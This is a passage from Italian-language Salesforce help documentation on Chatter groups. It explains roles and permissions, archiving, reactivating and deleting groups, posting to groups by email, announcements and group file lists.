

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

"Per creare gruppi"

**•** "Crea e diventa titolare di nuovi gruppi Chatter"

Gli utenti con l'autorizzazione "Modifica tutti i dati" possono eseguire qualsiasi operazione su tutti i gruppi privati e pubblici e gli utenti con l'autorizzazione "Visualizza tutti i dati" possono visualizzare i dettagli di tutti i gruppi privati e pubblici, anche di quelli di cui non sono membri.

Inoltre, nei gruppi non elencati:

- **•** Gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono trovare ed eseguire tutte queste azioni nei gruppi non elencati, anche in quelli di cui non sono membri.
- **•** Gli utenti con l'autorizzazione "Modifica tutti i dati" o "Visualizza tutti i dati" possono trovare e accedere solo ai gruppi non elencati di cui sono membri. Al contrario di quanto avviene per i gruppi pubblici e privati, gli utenti con l'autorizzazione "Modifica tutti i dati"

non possono eseguire azioni da titolari dei gruppi nei gruppi non elencati. Possono eseguire le azioni da responsabili del gruppo se tale ruolo è stato loro assegnato nel gruppo non elencato.

#### VEDERE ANCHE:

[Cosa succede quando il titolare di un gruppo Chatter viene disattivato?](#page-2986-1)

#### <span id="page-2986-0"></span>Modifica dei ruoli nei gruppi Chatter

Per modificare i [ruoli](#page-2985-0) nei gruppi Chatter di cui si è titolari o responsabili:

- **1.** Fare clic su **Cambia ruoli** nella pagina dei dettagli di un gruppo.
- **2.** Per cercare i membri, iniziare a digitare all'interno della casella di ricerca. Se lo si desidera, ordinare l'elenco alternando fra **Responsabili** e **Tutti i membri**.
- **3.** Selezionare la casella di controllo Responsabile per le persone che si desidera nominare responsabili. Se un cliente viene selezionato come responsabile, potrà vedere le persone che chiedono di entrare nel gruppo anche se non fa parte di altri gruppi comuni e potrà approvare le richieste.
	- Nota: Per [cambiare il titolare del gruppo,](#page-2982-0) è necessario essere titolari del gruppo. Gli  $\sqrt{2}$ utenti con l'autorizzazione "Modifica tutti i dati" possono anche cambiare il titolare nei gruppi pubblici e privati, mentre gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono eseguire questa operazione per i gruppi non elencati. Per assegnare un nuovo responsabile, fare clic sul link **Impostazioni gruppo** accanto al responsabile corrente.
- **4.** Fare clic su **Chiudi**.

#### <span id="page-2986-1"></span>VEDERE ANCHE:

[Cosa succede quando il titolare di un gruppo Chatter viene disattivato?](#page-2986-1)

#### Cosa succede quando il titolare di un gruppo Chatter viene disattivato?

L'utente disattivato continua a essere il titolare del gruppo, ma un utente con l'autorizzazione "Modifica tutti i dati" può assegnare un nuovo titolare a un gruppo pubblico o privato. Nel caso dei gruppi non elencati, un utente con l'autorizzazione "Gestisci gruppi non elencati" può assegnare un nuovo titolare.

#### VEDERE ANCHE:

[Modifica dei ruoli nei gruppi Chatter](#page-2986-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# Archiviazione e attivazione dei gruppi Chatter

### Gruppi Chatter archiviati

Quando un gruppo Chatter viene archiviato, i membri del gruppo non possono più pubblicare post o condividere file con il gruppo. I post, i commenti e i file precedenti rimangono disponibili nel gruppo per riferimento futuro.

Gli utenti possono ancora inserire commenti sui post esistenti, menzionare persone e cercare feed nei gruppi archiviati. Gli utenti possono anche entrare e uscire dai gruppi archiviati, creare rapporti che includono i gruppi archiviati e utilizzare la ricerca globale per trovare i gruppi archiviati e i loro contenuti. I titolari dei gruppi e i responsabili dei gruppi possono [archiviare](#page-2988-0) e [attivare](#page-2989-1) i gruppi e [abilitare e disabilitare l'archiviazione automatica](#page-2982-0) per i gruppi in qualsiasi momento. Gli utenti con l'autorizzazione "Modifica tutti i dati" possono eseguire queste azioni sui gruppi pubblici e privati nella loro organizzazione, mentre gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono eseguire queste azioni sui gruppi non elencati.

I gruppi archiviati consentono agli utenti di concentrarsi sui gruppi attivi nell'organizzazione:

- **•** I gruppi archiviati non vengono conteggiati nei limiti sull'appartenenza ai gruppi.
- **•** I post dai gruppi archiviati non vengono visualizzati nei feed Chatter, a meno che qualcuno non aggiunga un nuovo commento. I post con i nuovi commenti vengono visualizzati nel feed Tutta la società e nel feed di ciascun membro del gruppo.
- **•** La condivisione di file e feed è limitata soltanto ai gruppi attivi, rendendo più efficienti le ricerche nei gruppi.
- **•** I gruppi archiviati vengono visualizzati soltanto in Gruppi archiviati personali e non nell'elenco Gruppi attivi.
- Esempio: L'archiviazione del gruppo è utile per i gruppi nei quali l'attività del feed è minima o assente, ma che contengono informazioni utili che si desidera mantenere. Questi sono alcuni esempi:
	- **•** Un gruppo creato da un team di vendita durante una trattativa. È probabile che dopo la conversione del lead l'attività del gruppo sia molto contenuta, ma il team di vendita può continuare ad avere accesso a importanti informazioni sul cliente.
	- **•** Un gruppo utilizzato per la pianificazione di un evento aziendale. Può essere archiviato dopo l'evento per riutilizzare le informazioni sul fornitore e le discussioni sulla pianificazione.
	- **•** Un gruppo di tipo Service Desk utilizzato per tenere traccia degli aspetti chiave di un'importante distribuzione per un cliente. L'archiviazione di questo gruppo dopo la risoluzione delle problematiche relative alla distribuzione continua a fornire agli agenti dell'assistenza l'accesso a informazioni importanti per la risoluzione dei problemi futuri.
	- **•** Quando un gruppo precedente viene sostituito da un nuovo gruppo con obiettivi analoghi o più ampi, il gruppo precedente può essere archiviato per reindirizzare il traffico al nuovo gruppo.
	- **•** I gruppi dei team possono essere archiviati quando un team cambia o quando i membri del team lasciano l'azienda, permettendo di conservare le discussioni del team per riferimento futuro.

La disattivazione dell'archiviazione automatica è utile per i gruppi che non vengono aggiornati regolarmente ma contengono informazioni importanti, ad esempio un gruppo utilizzato per gli annunci che interessano tutta l'azienda. In questo modo, i gruppi che sono inattivi da oltre 90 giorni non verranno archiviati e gli utenti non perderanno alcun post importante.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**
<span id="page-2988-0"></span>Archiviazione dei gruppi Chatter

Archiviare manualmente un gruppo o modificare le impostazioni di archiviazione automatica.

L'attività del feed nei gruppi viene rivista ogni settimana. Se nel feed di un gruppo non compaiono nuovi post o commenti per 90 giorni consecutivi, il gruppo viene archiviato automaticamente. La menzione di un gruppo non conta come attività del feed e non ritarda l'archiviazione del gruppo. I titolari dei gruppi, i responsabili dei gruppi e gli utenti con autorizzazione "Modifica tutti i dati" possono archiviare manualmente o modificare le impostazioni di archiviazione automatica dei gruppi in qualsiasi momento.

- **1.** Fare clic su **Impostazioni gruppo** nella pagina dei dettagli del gruppo in Salesforce Classic. In Lightning Experience, fare clic su **Modifica gruppo** dai pulsanti nell'intestazione del gruppo.
- **2.** Configurare l'archiviazione per il gruppo in uno due modi disponibili:
	- **•** Fare clic su **Archivia** per archiviare subito il gruppo.
	- **•** Selezionare **Archivia questo gruppo in assenza di post o commenti per 90 giorni** e fare clic su **Salva** per impostare l'archiviazione automatica.

Dopo aver archiviato un gruppo:

- **•** Il publisher sulla pagina del gruppo viene nascosto e i membri non possono creare nuovi post né condividere file nel gruppo.
- **•** Il gruppo non viene più visualizzato nel filtro Gruppi attivi nella scheda Gruppi.
- **•** I post e i commenti precedenti del gruppo non vengono più visualizzati nel feed Chatter a meno che qualcuno non aggiunga un nuovo commento. I post con i nuovi commenti vengono visualizzati nel feed Tutta la società e nel feed di ciascun membro del gruppo.

Utilizzare il filtro **Gruppi archiviati personali** nell'elenco Gruppi per trovare i gruppi archiviati di cui si è titolari, che si gestiscono o a cui si appartiene. È inoltre possibile utilizzare la ricerca globale per trovare i gruppi archiviati o i contenuti associati. Tenere presente che i gruppi archiviati non vengono conteggiati nel limiti sull'appartenenza ai gruppi.

# Nota:

- **•** I membri del gruppo non ricevono notifiche via email quando viene archiviato o attivato un gruppo Chatter di cui sono titolari, che gestiscono o a cui appartengono.
- **•** Se l'amministratore disabilita l'archiviazione per i gruppi, non sarà possibile archiviare i gruppi o modificare le impostazioni dell'archiviazione automatica. È possibile attivare i gruppi archiviati in qualsiasi momento, anche se la funzione è disabilitata.

VEDERE ANCHE:

[Gruppi Chatter archiviati](#page-2987-0) [Attivazione dei gruppi Chatter archiviati](#page-2989-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

<span id="page-2989-0"></span>Attivazione dei gruppi Chatter archiviati

I titolari dei gruppi, i responsabili dei gruppi e gli utenti con autorizzazione "Modifica tutti i dati" possono attivare un gruppo Chatter archiviato dalla pagina dei dettagli del gruppo.

- **1.** Passare al gruppo che si desidera attivare.
	- **•** Utilizzare il filtro **Gruppi archiviati personali** nella visualizzazione elenco Gruppi per trovare i gruppi archiviati di cui si è titolari, che si gestiscono o a cui si appartiene.
	- **•** Per trovare altri gruppi archiviati, utilizzare la ricerca globale, eseguire un rapporto o rivolgersi al proprio amministratore per l'assistenza.
- **2.** Fare clic su **Attiva** nella pagina dei dettagli del gruppo. È anche possibile attivare un gruppo archiviato dalla pagina delle impostazioni del gruppo.

Dopo che un gruppo è stato attivato, la pagina dei dettagli del gruppo viene visualizzata con il publisher abilitato, quindi i membri possono creare nuovi post e condividere file con il gruppo.



- **•** I membri del gruppo non ricevono notifiche via email quando viene archiviato o attivato un gruppo Chatter di cui sono titolari, che gestiscono o a cui appartengono.
- **•** È possibile attivare solo un gruppo alla volta. Per attivare più gruppi contemporaneamente, utilizzare l'API di Salesforce.

#### VEDERE ANCHE:

[Gruppi Chatter archiviati](#page-2987-0)

[Archiviazione dei gruppi Chatter](#page-2988-0)

### Eliminazione dei gruppi Chatter

Un gruppo può essere eliminato soltanto dal titolare e dagli utenti che dispongono dell'autorizzazione "Modifica tutti i dati".

In Lightning Experience, è possibile eliminare il gruppo facendo clic su **Elimina gruppo** dai pulsanti nel riquadro evidenziazioni del gruppo.

In Salesforce Classic:

- **1.** Modificare le impostazioni del gruppo. Fare clic su **Impostazioni gruppo** nella pagina dei dettagli di un gruppo.
- **2.** Fare clic su **Elimina**.
- **3.** Fare clic su **OK**.

L'eliminazione di un gruppo rimuove definitivamente gli aggiornamenti del gruppo, inclusi eventuali link inviati al gruppo. Quando si elimina un gruppo contenente file, non vengono eliminati i file, ma solo i riferimenti ad essi. I file rimangono nella loro posizione originaria, ad esempio nell'elenco

**Di mia proprietà** del titolare di ogni file. Se i file sono stati pubblicati nel gruppo e non condivisi in altre posizioni, l'eliminazione del gruppo determina anche l'eliminazione dei riferimenti ai file. I file rimangono nell'elenco **Di mia proprietà** del loro titolare, dove rimangono privati, ma possono essere condivisi in un secondo tempo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Suggerimento: per conservare i dati del gruppo come riferimento da utilizzare in futuro, [archiviare i gruppi](#page-2988-0) anziché eliminarli.

#### VEDERE ANCHE:

[Archiviazione dei gruppi Chatter](#page-2988-0) [Visualizzazione della posizione di condivisione di un file](#page-3048-0)

# Uso dei gruppi Chatter

### Informazioni per l'uso del proprio gruppo Chatter

Fare clic sul nome di gruppo in un feed, nell'elenco Gruppi o nel profilo di utente, per visualizzare gli aggiornamenti, i file e i membri di quel gruppo.

La quantità di dettagli visualizzati e le operazioni che è possibile eseguire sulla pagina di un gruppo dipendono dal tipo di gruppo, dal fatto che l'utente sia membro, titolare o responsabile del gruppo e dal suo ruolo nel gruppo.

#### Non membri di gruppi pubblici

Se si sta visualizzando la pagina dei dettagli di un gruppo pubblico del quale non si è membri, è possibile:

#### **[Inserire post e commenti](#page-2934-0)**

Immettere un aggiornamento in alto nel feed o inserire un commento sotto a un post nel feed e fare clic su **Condividi**.

### **[Entrare nel gruppo](#page-192-0)**

Fare clic su **Entra** per entrare nel gruppo.

#### **Visualizzare la descrizione e le informazioni relative al gruppo.**

La descrizione e le informazioni relative al gruppo sono visualizzate in una colonna separata, accanto al feed.

#### **[Visualizzare i membri del gruppo](#page-2992-0)**

La sezione Membri gruppo mostra i membri attuali del gruppo, inclusi gli eventuali clienti invitati nel gruppo.

#### **[Visualizzare, scaricare e cercare i file inviati al gruppo](#page-2995-0)**

I file inviati al feed del gruppo o condivisi con il gruppo sono visualizzati nella sezione File del gruppo.

#### **[Visualizzare gli argomenti di cui sta parlando il gruppo](#page-2960-0)**

Gli argomenti del gruppo vengono visualizzati sotto ai post nel feed del gruppo.

#### **[Cercare informazioni sul gruppo](#page-2931-0)**

Fare clic su sopra al feed per cercare informazioni all'interno del gruppo.

#### Non membri di gruppi privati

Se si sta visualizzando la pagina dei dettagli di un gruppo privato del quale non si è membri, è possibile soltanto:

#### **[Chiedere di entrare nel gruppo](#page-192-0)**

Fare clic su **Chiedi di entrare** per inviare un messaggio email al titolare e ai responsabili di un gruppo privato per richiedere l'autorizzazione a entrare.

#### **Visualizzare la foto e la descrizione del gruppo**

La descrizione del gruppo viene visualizzata sotto alla foto del gruppo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### **[Visualizzare i membri del gruppo](#page-2992-0)**

La sezione Membri gruppo mostra i membri attuali del gruppo, inclusi gli eventuali clienti invitati nel gruppo.

Non membri di gruppi non elencati

Se non si è membri di un gruppo non elencato, non è possibile visualizzare la pagina dei dettagli del gruppo.

#### Membri di gruppi pubblici, privati e non elencati

Se si è membri di un gruppo pubblico, privato o non elencato è anche possibile:

#### **Modificare le impostazioni di email e le Notifiche all'interno dell'applicazione per le applicazioni mobili Salesforce1**

In Salesforce Classic, fare clic su **Inviami un messaggio...** per ricevere messaggi email in merito alle attività del gruppo, ogni volta che qualcuno invia un post, quotidianamente o settimanalmente. La selezione di **Ogni post** attiva anche le notifiche all'interno dell'applicazione per i gruppi nelle applicazioni mobili Salesforce1. Per non ricevere più messaggi email e notifiche mobili in merito alle attività del gruppo, fare clic su **Disattiva email di gruppo**. Fare clic su **Impostazioni di email** per modificare tutte le impostazioni di email di Chatter personali.

In Lightning Experience, fare clic su **Notifiche per email** dal riquadro evidenziazioni del gruppo per modificare le impostazioni email del proprio gruppo.

### **Invitare persone**

Se l'amministratore ha abilitato gli inviti, fare clic su **Invita persone** per [invitare persone che non utilizzano Chatter](#page-2969-0) a entrare in un gruppo. Per i gruppi privati, solo il responsabile del gruppo, il titolare del gruppo e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono invitare le persone. Per i gruppi non elencati, solo il responsabile del gruppo, il titolare del gruppo e gli utenti che dispongono dell'autorizzazione "Gestisci gruppi non elencati" possono invitare le persone.

#### **Lasciare il gruppo**

Fare clic su x per ritirare una richiesta di entrata in un gruppo privato. Per uscire da un gruppo di cui si è titolari, è necessario innanzitutto [assegnare un nuovo titolare.](#page-2982-0)

#### Titolari e responsabili di gruppo

Se si è titolari o responsabili di un gruppo pubblico, privato o non elencato, è anche possibile:

#### **[Aggiungere o eliminare membri dal gruppo](#page-2992-0)**

#### **Cambiare la foto del gruppo**

#### **[Modifica impostazioni gruppo](#page-2982-0)**

#### **Modificare la sezione Informazioni**

Fare clic su **Aggiungi informazioni** o **nella** sezione Informazioni per aggiungere ulteriori informazioni per i membri del gruppo. Questa sezione, incluso il titolo, può essere modificata secondo necessità.

#### **Modificare la sezione Descrizione**

Fare clic su **Aggiungi descrizione** o nella sezione Descrizione per aggiungere una descrizione del gruppo.

#### **[Cambia ruoli membri](#page-2986-0)**

### **[Accettare o rifiutare le richieste dei gruppi privati](#page-2984-0)**

VEDERE ANCHE:

[Elenchi File del gruppo](#page-2995-0)

### Visualizzazione dell'appartenenza ai gruppi Chatter

L'elenco Gruppi del proprio profilo visualizza i gruppi Chatter di cui si è membri, ordinati in base alla data dell'ultima attività. È possibile entrare in o creare dei gruppi dalla scheda Gruppi. È possibile anche visualizzare l'elenco Gruppi nei profili di altre persone per vedere a quali gruppi appartengono.



- **•** Per visualizzare l'elenco completo in ordine alfabetico, fare clic su **Mostra tutto**.
- **•** Per visualizzare le altre voci dell'elenco, utilizzare i link **Avanti** e **Indietro**.
- **Per uscire da un gruppo o ritirare una richiesta a entrare in un gruppo, fare clic su**  $\mathbf{x}$ **.**
- **•** Per entrare in un gruppo pubblico nell'elenco dei gruppi di un'altra persona, fare clic su **Entra**.
- **•** Per inviare una richiesta di entrata in un gruppo privato nell'elenco dei gruppi di un'altra persona, fare clic su **Chiedi di entrare**.
- **•** Per chiudere la finestra, fare clic su **Chiudi**.

#### <span id="page-2992-0"></span>VEDERE ANCHE:

[Cosa consente di fare il proprio ruolo nel gruppo Chatter](#page-2985-0)

### Visualizzazione dei membri dei gruppi Chatter

La sezione Membri nella pagina dei dettagli di un gruppo Chatter mostra tutti i membri del gruppo, inclusi i clienti.

**1.** Fare clic su **Mostra tutto** nella sezione Membri per vedere l'elenco completo dei membri del gruppo in ordine alfabetico.

Nella finestra Membri è possibile:

- **•** Filtrare l'elenco per visualizzare tutti i membri, i responsabili o il titolare
- **•** Utilizzare i link **Avanti** e **Indietro** per visualizzare le altre voci dell'elenco
- Effettuare la ricerca utilizzando la casella di ricerca Trova membri
- **•** Fare clic su **Segui** o su x accanto al nome di una persona per iniziare a seguirla o smettere di seguirla.

Non è possibile seguire i clienti.

**2.** Fare clic su **Chiudi** per chiudere la finestra.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### Gruppi consigliati in Chatter

Chatter consiglia i gruppi che possono interessare all'utente in base:

- **•** Alla popolarità del gruppo, determinata dal numero di membri.
- **•** Al numero di persone che l'utente segue in quel gruppo. Chatter consiglia i gruppi di cui fa parte il maggior numero di membri seguiti dall'utente.
- **•** Alla data di creazione del gruppo (se è stato creato nell'ultimo mese).

Per vedere un elenco completo dei consigli, fare clic su **Altro** nella sezione Consigli. Se non vengono visualizzati i gruppi consigliati, significa che l'utente è già membro di tutti i gruppi consigliati. Passare il mouse sui consigli e fare clic su  $\sqrt{p}$  per ignorarli; in questo modo, non verranno più visualizzati.

### Utilizzo dell'email per inviare post ai gruppi Chatter

Inviare tramite email i post ai gruppi Chatter ai quali si ha accesso.

Se l'amministratore ha abilitato questa funzione, è possibile inviare tramite email i post a qualsiasi gruppo pubblico. Inoltre, l'amministratore può consentire all'utente di includere gli allegati. È possibile inviare tramite email post a un gruppo privato o non elencato solo se si è membri di quel gruppo. È necessario utilizzare l'indirizzo email associato al proprio account utente Salesforce.

- **1.** Dalla pagina dei dettagli del gruppo in Salesforce Classic, fare clic su **Invia per email** sotto la descrizione del gruppo per aprire un'email vuota da inviare al gruppo dal proprio client email locale.
- **2.** Digitare il messaggio nel corpo dell'email, includendo gli allegati se necessario, e inviare l'email. Gli allegati all'email vengono aggiunti come file in Chatter e condivisi con il gruppo.

Il contenuto del messaggio viene visualizzato come post nella pagina dei dettagli del gruppo. Eventuali hashtag inclusi nel corpo del messaggio (ad esempio, #TeamExcellence) vengono convertiti in argomenti nel post. Se viene incluso più di un allegato all'email, il primo allegato viene incluso come parte del post. Gli allegati ulteriori vengono aggiunti nei commenti.

Suggerimento: Salvare l'indirizzo email del gruppo come referente nel client di posta o nel dispositivo mobile per accedere più facilmente in futuro. Se si copia e incolla il "mailto": trattandosi di un collegamento diretto al campo email del referente, alcuni client di email potrebbero considerare non valido il link e impedire all'utente di inviare email al referente. Provare a eliminare il nome del gruppo parententico dalla prima parte dell'indirizzo email. Ad esempio, eliminare (Gruppo personale) da (Gruppo personale)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

Le seguenti limitazioni sono valide per l'invio di post a un gruppo via email:

- **•** Il limite di 10.000 caratteri per i post di Chatter è valido per i post creati utilizzando l'email. Qualsiasi testo che nel messaggio superi questo limite non verrà incluso nel post.
- **•** La dimensione massima del messaggio è 25 MB, incluso il testo e gli allegati.
- **•** L'oggetto dell'email non è incluso nel post.
- **•** È possibile creare post di testo utilizzando l'email e includere link nel testo. È possibile anche includere un massimo di 25 allegati. Non è possibile menzionare persone, creare sondaggi o assegnare titoli ai link quando si inviano post al gruppo via email.
- **•** La formattazione a livello di carattere, ad esempio l'utilizzo del grassetto o di caratteri di dimensioni diverse, non è supportata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

- **•** Gli indirizzi email devono essere univoci a livello del gruppo. Se più profili utente dell'organizzazione utilizzano il medesimo indirizzo email, e quell'indirizzo viene utilizzato per inviare post a un gruppo, il profilo utente associato a quel gruppo specifico viene utilizzato per il post nel feed del gruppo. Se l'indirizzo email è condiviso da più profili utente dello stesso gruppo, l'email viene bloccata.
- Il testo della firma è considerato parte del post. Le firme predefinite inserite dai dispositivi mobili come Inviato da iPhone vengono automaticamente rimosse. Prima di inviare l'email, eliminare le firme personalizzate e ogni eventuale parte di testo aggiuntivo che non si desidera inviare a Chatter. Oppure, aggiungere una linea di separazione nella parte superiore della firma in modo che venga automaticamente rimossa. La riga di separazione deve contenere almeno uno dei seguenti caratteri:
	- **–** Un trattino (*-*)
	- **–** Il segno uguale (*=*)
	- **–** Un carattere di sottolineatura (*\_*)

È anche possibile utilizzare qualsiasi combinazione di questi caratteri.

# Inserimento di annunci nei gruppi Chatter

Inserire annunci del gruppo per evidenziare messaggi importanti nella pagina del gruppo.

Solo i titolari del gruppo, i responsabili del gruppo e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono pubblicare ed eliminare annunci del gruppo.

- **1.** Nella pagina del gruppo, fare clic su **Annuncio** nel publisher.
- **2.** Digitare il messaggio. Il limite di caratteri è 5.000 ed è possibile includere link o menzionare utenti e gruppi nel proprio annuncio. A causa delle limitazioni di spazio, sulla pagina del gruppo verranno visualizzati circa 137 caratteri. Fare clic su **Altro** per visualizzare il resto del messaggio.
- **3.** Specificare una data di scadenza per l'annuncio.

### **4.** Fare clic su **Condividi**.

Gli annunci del gruppo vengono visualizzati fino alle ore 23:59 della data di scadenza selezionata, a meno che non vengano sostituiti da un nuovo annuncio del gruppo. Gli utenti possono discutere, mettere "Mi piace" e inserire commenti sugli annunci nel feed del gruppo. I membri del gruppo

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

ricevono una notifica tramite email quando viene pubblicato un annuncio, come per gli altri post, a seconda della frequenza selezionata per le notifiche per email dei gruppi.

Eliminando il post del feed si elimina l'annuncio. Per rimuovere l'annuncio dalla pagina del gruppo senza eliminare il post del feed, fare clic su nell'angolo in alto a destra dell'annuncio e selezionare l'opzione per scartare il banner.

Nota: Per impostazione predefinita, i gruppi visualizzano il layout publisher globale. Se l'azione Annuncio non viene visualizzata nei gruppi, chiedere all'amministratore di sostituire il publisher globale e aggiungere l'azione Annuncio a un layout publisher del gruppo personalizzato.

#### VEDERE ANCHE:

[Personalizzazione del layout e del publisher gruppi Chatter](#page-3315-0)

### <span id="page-2995-0"></span>Elenchi File del gruppo

L'elenco File del gruppo nella pagina di un gruppo Chatter mostra i file più recenti inviati a quel gruppo.

Spostare il mouse per visualizzare le opzioni disponibili oppure fare clic sul nome del file per aprire la relativa pagina dei dettagli. Per visualizzare un elenco completo dei file inviati a un gruppo, per cercare un file specifico o per eseguire operazioni su un file, espandere l'elenco dei file selezionando **Mostra tutti**. Per impostazione predefinita vengono elencati gli ultimi 25 file visualizzati. In questo elenco è possibile:

- **•** Cercare i file che sono stati inviati al gruppo. L'elenco comprende i file [allegati al feed Chatter](#page-2943-0) [del gruppo](#page-2943-0) dall'utente e da altre persone. L'elenco non comprende:
	- **–** Documenti della scheda Documenti.
	- **–** Allegati dell'elenco correlato Note e allegati.
- **•** [Caricare i file privati](#page-3034-0) o caricare e condividere i file con [persone,](#page-3043-0) [gruppi](#page-3041-0) o tramite un [link al file](#page-3105-0).
- **•** [Visualizzare in anteprima un file](#page-3046-0) senza scaricarlo.
- **[Seguire e ricevere aggiornamenti su un file](#page-3045-0) nel feed di Chatter. Fare clic su <b>x** accanto al file che si sta seguendo per smettere di ricevere aggiornamenti relativi a quel file.
- **Fare clic su •** per scaricare, caricare una nuova versione, condividere con persone, gruppi o tramite link e visualizzare le impostazioni di condivisione.
- **•** Fare clic sul nome di un file per visualizzare la [pagina dei dettagli del file](#page-3046-0). È possibile visualizzare le pagine dei dettagli di tutti i file, ma nel feed Chatter saranno visualizzati solo gli aggiornamenti relativi ai file che si seguono.
- **•** Fare clic sul nome del titolare di un file per vederne il [profilo](#page-2965-0).

# Nota:

- **•** Alcuni file non si possono visualizzare in anteprima, ad esempio i file crittografati, i file protetti da password, i file PDF protetti, i tipi di file sconosciuti e file di dimensioni superiori a 25 MB. Per i file che non si possono visualizzare in anteprima, nei feed o nelle visualizzazioni elenco non è disponibile l'opzione **Anteprima** e nei feed i file vengono visualizzati con icone di file generici. Alcune caratteristiche di Microsoft Office 2007 non sono visualizzate correttamente nelle anteprime. Se è possibile visualizzare l'anteprima di un file, ma non è disponibile alcuna anteprima, contattare l'amministratore Salesforce che potrebbe essere in grado di rigenerare l'anteprima.
- **•** I file privi di estensione o con estensione non riconosciuta vengono visualizzati come "sconosciuti" nella colonna Tipo.

#### VEDERE ANCHE:

[Visualizzazione dei membri dei gruppi Chatter](#page-2992-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# Record nei gruppi Chatter

### Creazione di record nei gruppi Chatter

Utilizzare il publisher del gruppo per creare record nei gruppi Chatter.

